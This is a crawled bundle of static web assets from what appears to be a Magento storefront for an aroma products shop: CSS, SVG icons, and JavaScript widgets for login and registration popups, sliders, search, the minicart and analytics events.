.recipe-grid{grid-template-columns:repeat(3, 318px)}}@media all and (min-width:1440px),print{.homepage-category .text-link .img{max-height:445px;max-width:675px}.homepage-recipes{min-height:710px}.homepage-recipes .discription{margin-top:213px;max-width:590px}.homepage-recipes .recipes-img{margin-top:43px;max-width:unset}.advertisement-product{background-position-x:0}.advertisement-product .description-product{margin-right:0}.advertisement-product .img-about-product{max-width:unset}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .banner-content{background:url('../Mageside_Base/images/home/banner-image.png') no-repeat right top;max-width:1338px}.banner-winter .slogan{font:400 68px 'Times New Roman Italic',sans-serif}.footer.content{margin-left:auto;margin-right:auto}.footer.content .footer-social{margin-left:202px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:auto}.customer-services{margin-left:192px}.footer-wrapper .footer.content{justify-content:flex-start}.grid-catalog .list{justify-content:space-between}.meadows-viewed-products-grid{padding-left:0;padding-right:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.page-wrapper>.breadcrumbs{padding:0}.product-items{grid-template-columns:repeat(4, 1fr);grid-gap:42px 40px}.related{padding:0}.catalog-category-view .page-main{padding:0}.catalog-product-view .product-info-main .box-tocart .action.tocart{margin-right:unset;max-width:390px}.page-layout-1column .product-info-main{width:48.7%}.page-layout-1column .product.media{padding:0;width:47.5%}.page-header .block-search .input-text{width:572px}.block-products-list{padding:0}.shipping-information .shipping-information-content{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.contact-index-index .pagebuilder-column-group{min-width:400px}.block.newsletter input{width:350px}.navigation .level0{margin-right:98px}.navigation .level0 .submenu{columns:250px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif;padding:10px}.navigation .level0 .submenu li{width:250px}.page-header .header-block{margin-left:200px}.recipe-recipe-view .page-main{padding:0}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .recipe__column{justify-content:space-between;padding-left:60px;padding-right:60px}.recipe-recipe-view .filter-recipe{width:600px}.recipe-recipe-view .filter-recipe .recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:300px 1fr}.recipe-recipe-view .gallery-placeholder{width:initial}.recipe-recipe-view .recipe-share{padding-left:2px}.recipe-recipe-view .products-grid{width:1395px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px 247px 247px}.category-recipe-grid{max-width:1432px}.recipes-banner{background-position-x:right}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(4, 318px)}}@media all and (min-width:1470px),print{.recipe-recipe-view .filter-recipe{width:677px}}@media all and (min-width:1465px),print{.page-header .block-search{margin-left:266px}.page-header .header.content{justify-content:flex-start}.page-header .header-block{margin-left:230px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg
body_size: 47453
content:
<svg width="124" height="70" viewBox="0 0 124 70" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="123.721" height="70" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2_195" transform="translate(0 -0.00162219) scale(0.000532481 0.00094113)"/>
</pattern>
<image id="image0_2_195" width="1878" height="1066" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/remove.svg
body_size: -312
content:
<svg width="14" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1 1 13M1 1l12 12" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/remove.svg
body_size: -282
content:
<svg width="14" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1 1 13M1 1l12 12" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg
body_size: -245
content:
<svg width="13" height="7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1.218 5.5 3.91 5.5-3.91" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/cms-additional-popup.js
body_size: -87
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/mage'
], function ($, modal) {
    'use strict';

    $.widget('msregister.cmsAdditionalPopup', {

        _create: function () {
            const self = this;
            const popup_options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                // title: $(e.target).data('title') ?? '',
                buttons: false,
                modalClass: 'cms-additional-popup'
            };

            modal(popup_options, self.element);

            $('.cms-additional-popup-link').on('click', function (event) {
              let modlaID = $(event.target).data('page');
              $('#popup-' + modlaID).modal('openModal');
            });
        },

    });
    return $.msregister.cmsAdditionalPopup;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/customer-register-authentication-popup.js
body_size: 1112
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/model/authentication-popup',
    'mage/storage',
    'mage/translate',
    'mage/mage'
], function ($, modal, customerData,authenticationPopup, storage, $t) {
    'use strict';

    $.widget('msregister.customerAuthenticationPopup', {
        options: {
            nextRegister: '#customer-popup-registration',
            register: '#customer-popup-register'
        },

        /**
         *
         * @private
         */
        _create: function () {
            var self = this,
                authentication_options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    title: this.options.popupTitle,
                    buttons: false,
                    modalClass: 'customer-modal-register'
                };

            modal(authentication_options, this.element);

            // Show the registration form in a popup when clicking on the create an account text
            $('body').on('click', '.customer-register-link, ' + self.options.nextRegister, function () {
                $(self.options.register).modal('openModal');
                self._setStyleCss(self.options.innerWidth);
                return false;
            });

            this._ajaxSubmit();
        },

        /**
         * Set width of the popup
         * @private
         */
        _setStyleCss: function (width) {
            width = width || 400;
            if (window.innerWidth > 786) {
                this.element.parent().parent('.modal-inner-wrap').css({'max-width': width + 'px'});
            }
        },
        /**
         * Submit data by Ajax
         * @private
         */
        _ajaxSubmit: function () {
            var self = this,
                form = this.element.find('form'),
                inputElement = form.find('input');

            inputElement.on( "keyup", function (e) {
                self.element.find('.messages').html('');
            });

            form.on( "submit", function (e) {
                if (form.validation('isValid')) {
                    if (form.hasClass('form-create-account')) {
                        $.ajax({
                            url: $(e.target).attr('action'),
                            data: $(e.target).serializeArray(),
                            showLoader: true,
                            method: "POST",
                            dataType: 'json',
                            success: function (response) {
                                self._showResponse(response, form.find('input[name="redirect_url"]').val());
                            },
                            error: function () {
                                self._showFailingMessage();
                            }
                        });
                    } else {
                        var submitData = {},
                            formDataArray = $(e.target).serializeArray();
                        formDataArray.forEach(function (entry) {
                            submitData[entry.name] = entry.value;
                        });
                        $('body').loader().loader('show');
                        storage.post(
                            $(e.target).attr('action'),
                            JSON.stringify(submitData)
                        ).done(function (response) {
                            $('body').loader().loader('hide');
                            self._showResponse(response, form.find('input[name="redirect_url"]').val());
                        }).fail(function () {
                            $('body').loader().loader('hide');
                            self._showFailingMessage();
                        });
                    }
                }
                return false;
            });
        },

        /**
         * Display messages on the screen
         * @private
         */
        _displayMessages: function (className, message) {
            $('<div class="message ' + className + '"><div>' + message + '</div></div>').appendTo(this.element.find('.messages'));
        },

        /**
         * Showing response results
         * @private
         * @param {Object} response
         * @param {String} locationHref
         */
        _showResponse: function (response, locationHref) {
            var self = this,
                timeout = 1800;
            this.element.find('.messages').html('');
            if (response.errors) {
                this._displayMessages('message-error error', response.message);
            } else {
                this._displayMessages('message-success success', response.message);
            }

            this.element.find('.messages .message').show();

            setTimeout(function () {
                if (!response.errors) {
                    self.element.modal('closeModal');
                    authenticationPopup.closeModal();

                    if(response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else {
                        if(locationHref){
                            window.location.href = locationHref;
                        } else {
                            location.reload();
                        }
                    }
                }
            }, timeout);
        },

        /**
         * Show the failing message
         * @private
         */
        _showFailingMessage: function () {
            this.element.find('.messages').html('');
            this._displayMessages('message-error error', $t('An error occurred, please try again later.'));
            this.element.find('.messages .message').show();
        }
    });

    return $.msregister.customerAuthenticationPopup;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/msgCatalogAndProductSlide.js
body_size: -229
content:
define([
    'jquery',
    'slick'
], function ($) {

    const slickConfig = {
        arrows: false,
        autoplay: true,
        autoplaySpeed: 5000,
        slidesToShow: 1,
        slidesToScroll: 1,
        mobileFirst: true, 
    }
    
    const staticMessage = $('.static-message');
    staticMessage.slick(slickConfig);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg
body_size: -93
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 23v-2.444c0-1.297-.606-2.54-1.684-3.457-1.078-.917-2.541-1.432-4.066-1.432H6.75c-1.525 0-2.988.515-4.066 1.432C1.606 18.015 1 19.259 1 20.556V23M12.5 10.778c3.176 0 5.75-2.189 5.75-4.89C18.25 3.189 15.676 1 12.5 1S6.75 3.189 6.75 5.889s2.574 4.889 5.75 4.889Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg
body_size: -169
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.833 1 1 5.4v15.4c0 .584.27 1.143.748 1.556.48.412 1.13.644 1.808.644h17.888c.678 0 1.328-.232 1.808-.644.479-.413.748-.973.748-1.556V5.4L20.167 1H4.833Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 5.4h21.79M17.947 9.8c0 1.167-.51 2.286-1.418 3.111-.908.825-2.14 1.289-3.424 1.289-1.284 0-2.516-.464-3.424-1.289-.908-.825-1.418-1.944-1.418-3.111" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg
body_size: -289
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="8" width="3" height="19" fill="#031D44"/>
<rect y="11" width="3" height="19" transform="rotate(-90 0 11)" fill="#031D44"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/slick-init.js
body_size: -155
content:
define(['jquery','slick'], function($) {
    "use strict";
        $('.products-related .product-items').slick({
            autoplay: true,
            autoplaySpeed: 3000,
            dots: true,
            slidesToShow: 5,
            slidesToScroll: 5,
            responsive: [
                {
                    breakpoint: 1410,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 1180,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 920,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 769,
                    settings: {
                        arrows: false,
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/dpropdown-init.js
body_size: -354
content:
define(['jquery','mage/collapsible'], function($) {
    "use strict";
        $('.dropdown-description').each(function (index, element) {
            $(element).collapsible();
        });
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg
body_size: -168
content:
<svg width="26" height="26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.667 22.333c5.89 0 10.666-4.775 10.666-10.666S17.558 1 11.667 1 1 5.776 1 11.667c0 5.89 4.776 10.666 10.667 10.666ZM25 25l-5.8-5.8" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/js/model/authentication-popup.js
body_size: 161
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.header.links .sing-in',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));

            if (window.moduleConfig == 1) {
                $("input[type='password']").after(
                    function () {
                        return "<span toggle='#" + this.id + "' class='eye-open field-icon toggle-password'></span>"
                    });
            }
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
        },

        /** Close login popup window */
        closeModal: function () {
            $(this.modalWindow).modal('closeModal').trigger('contentUpdated');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/ganalitic.js
body_size: 263
content:
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'Magento_Ui/js/form/form'
    ],
    function ($, Component) {
        'use strict';
        var checkoutConfig = window.checkoutConfig;

        return Component.extend({
            ganaliticConfig: {
                cartItems: {}
            },
            isActive: function () {
                return true;
            },

            selectItem: function(configurableId, configurableName, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "select_item",
                    ecommerce: {
                        item_list_id: configurableId,
                        item_list_name: configurableName,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                            item_list_id: configurableId,
                            item_list_name: configurableName,
                             item_variant: item.item_variant,
                            price: item.price,
                             quantity: item.qty
                        }]
                    }
                });
            },

            addToCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: {
                        currency:  currency,
                         value:  value,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                             item_variant: item.item_variant,//'meadows_size'
                            item_list_id: item.item_list_id,
                            item_list_name: item.item_list_name,
                            price: item.price,
                            quantity: item.qty
                        }]
                    }
                });
            },

            removeFromCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
        
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "remove_from_cart",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        items: [
                            {
                                item_id: item.item_id,
                                item_name: item.item_name,
                                discount: item.discount,
                                item_variant: item.item_variant,//'meadows_size'
                                item_list_id: item.item_list_id,
                                item_list_name: item.item_list_name,    
                                price: item.price,
                                quantity: item.quantity
                            }
                        ]
                    }
                });
            },

            addShippingInfo: function(currency, value, couponCode, shipping_tier, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_shipping_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        shipping_tier: shipping_tier,
                        items: itemsCart
                    }
                });
            },

            addPaymentInfo: function(currency, value, couponCode, payment_type, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_payment_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        payment_type: payment_type,
                        items: itemsCart
                    }
                });
            },

        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Search/js/form-mini-mixin.js
body_size: 498
content:
define([
    'jquery',
    'underscore',
    'mage/template',
    'matchMedia',
], function ($, _, mageTemplate, mediaCheck) {
    'use strict';
    return function (widget) {
        $.widget('mage.quickSearch', widget, {

            _create: function () {
                this.responseList = {
                    indexList: null,
                    selected: null
                };
                this.autoComplete = $(this.options.destinationSelector);
                this.searchForm = $(this.options.formSelector);
                this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];
                this.searchLabel = this.searchForm.find(this.options.searchLabel);
                this.isExpandable = this.options.isExpandable;

                _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');

                this.submitBtn.disabled = true;

                this.element.attr('autocomplete', this.options.autocomplete);

                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: function () {
                        this.isExpandable = true;
                    }.bind(this),
                    exit: function () {
                        this.isExpandable = true;
                    }.bind(this)
                });

                this.searchLabel.on('click', function (e) {
                    // allow input to lose its' focus when clicking on label
                    if (this.isExpandable && this.isActive()) {
                        e.preventDefault();
                    }
                }.bind(this));

                // Disable Blure
                // this.element.on('blur', $.proxy(function () {
                //     if (!this.searchLabel.hasClass('active')) {
                //         return;
                //     }

                //     setTimeout($.proxy(function () {
                //         if (this.autoComplete.is(':hidden')) {
                //             this.setActiveState(false);
                //         } else {
                //             this.element.trigger('focus');
                //         }
                //         this.autoComplete.hide();
                //         this._updateAriaHasPopup(false);
                //     }, this), 250);
                // }, this));

                if (this.element.get(0) === document.activeElement) {
                    this.setActiveState(true);
                }

                this.element.on('focus', this.setActiveState.bind(this, true));
                this.element.on('keydown', this._onKeyDown);
                // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time
                this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));

                this.searchForm.on('submit', $.proxy(function (e) {
                    this._onSubmit(e);
                    this._updateAriaHasPopup(false);
                }, this));
            }
        });

        return $.mage.quickSearch;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/next.svg
body_size: -263
content:
<svg width="8" height="13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 11.007 6-5.004L1 1" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg
body_size: -197
content:
<svg width="46" height="46" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M46 23c0 12.703-10.297 23-23 23S0 35.703 0 23 10.297 0 23 0s23 10.297 23 23Z" fill="#CFDBD5"/><path d="m29.93 25.016.857-5.582h-5.36v-3.622c0-1.527.748-3.016 3.149-3.016h2.437V8.044s-2.212-.378-4.326-.378c-4.414 0-7.299 2.674-7.299 7.514v4.254h-4.907v5.582h4.907v13.495h6.039V25.016h4.502Z" fill="#031D44"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/js/view/authentication-popup.js
body_size: 545
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'ko',
    'Magento_Ui/js/form/form',
    'Magento_Customer/js/action/login',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/model/authentication-popup',
    'mage/translate',
    'mage/url',
    'Magento_Ui/js/modal/alert',
    'mage/validation'
], function ($, ko, Component, loginAction, customerData, authenticationPopup, $t, url, alert) {
    'use strict';

    return Component.extend({
        registerUrl: window.authenticationPopup.customerRegisterUrl,
        forgotPasswordUrl: window.authenticationPopup.customerForgotPasswordUrl,
        autocomplete: window.authenticationPopup.autocomplete,
        modalWindow: null,
        isLoading: ko.observable(false),

        defaults: {
            template: 'Magento_Customer/authentication-popup'
        },

        /**
         * Init
         */
        initialize: function () {
            var self = this;
            if (isNaN(customerData.get('customer'))) {
                customerData.reload(['customer'], false);
            }
            this._super();
            url.setBaseUrl(window.authenticationPopup.baseUrl);
            loginAction.registerLoginCallback(function () {
                self.isLoading(false);
            });
        },

        /**
         * Method is customisated.
         */
        setModalElement: function (element) {
            this.createPopup(element);
        },

        /**
         * Initializes authentication modal on given HTML element.
         */
        createPopup: function (element) {
            if (authenticationPopup.modalWindow == null) {
                authenticationPopup.createPopUp(element);
            }
        },

        /** Is login form enabled for current customer */
        isActive: function () {
            var customer = customerData.get('customer');

            return customer() == false; //eslint-disable-line eqeqeq
        },

        /** Show login popup window */
        showModal: function () {
            if (this.modalWindow) {
                $(this.modalWindow).modal('openModal');
            } else {
                alert({
                    content: $t('Guest checkout is disabled.')
                });
            }
        },

        /**
         * Provide login action
         *
         * @return {Boolean}
         */
        login: function (formUiElement, event) {
            var loginData = {},
                formElement = $(event.currentTarget),
                formDataArray = formElement.serializeArray();

            event.stopPropagation();
            formDataArray.forEach(function (entry) {
                loginData[entry.name] = entry.value;
            });
            loginData['customerLoginUrl'] = window.authenticationPopup.customerLoginUrl;
            if (formElement.validation() &&
                formElement.validation('isValid')
            ) {
                this.isLoading(true);
                loginAction(loginData);
            }

            return false;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/initJs.js
body_size: 191
content:
define([
    'jquery',
    'mage/collapsible',
    'matchMedia'
], function ($, dropdown, matchMedia) {
    'use strict';
    const config = {
        attributes: true,
        childList: false,
        subtree: false
    };

    const minicart = function(mutationsList, observer) {
        for (let mutation of mutationsList) {
            if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                if (mutation.target.classList.contains("active")) {
                    $('.page-wrapper').addClass('minicart-overlay');
                } else {
                    $('.page-wrapper').removeClass('minicart-overlay');
                }
            }
        }
    };

    var minicartObserver = new MutationObserver(minicart);

    $('.minicart-wrapper').each( function (indexInArray, valueOfElement) { 
        minicartObserver.observe(valueOfElement, config);  
    });

    // Add footer company-information dropdown if width < 769
    if($('.footer.content .company-information').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .company-information').collapsible({
                    "header": ".company-information-title", 
                    "content": ".company-information-content",
                     "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
    // Add footer customer-services dropdown if width < 769
    if($('.footer.content .customer-services').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .customer-services').collapsible({
                    "header": ".customer-services-title", 
                    "content": ".customer-services-content",
                    "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
});


